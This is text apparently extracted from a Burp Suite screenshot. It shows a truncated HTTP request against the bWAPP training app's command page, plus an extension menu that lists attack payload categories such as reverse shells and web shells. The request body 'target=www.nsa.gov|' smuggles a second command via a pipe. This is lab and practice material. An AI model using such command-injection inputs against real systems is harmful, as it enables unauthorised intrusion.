 Dashboard Target Sequencer Decoder Comparer Extender Project option
5 × 6 × 9 ×
Send Cancel
Request
Pretty Raw \n Action
1 POST /bWAPP/command
2 Host: 192.168.0.8
3 User-Agent: Mozilla Firefox/78.0
4 Accept:
text/html,applicati /*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gz
7 Content-Type: appli
8 Content-Length: 30
9 Origin: http://192.
10 Connection: close
11 Referer: http://192
12 Cookie: PHPSESSID=c d50; security_level=0
13 Upgrade-Insecure-Re
14
15 target=www.nsa.gov|
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
One Liner
Code snippet
Bash
nc
nc without -e
Php
Python
Perl
Ruby
NodeJS
Response
Pretty Raw Render \n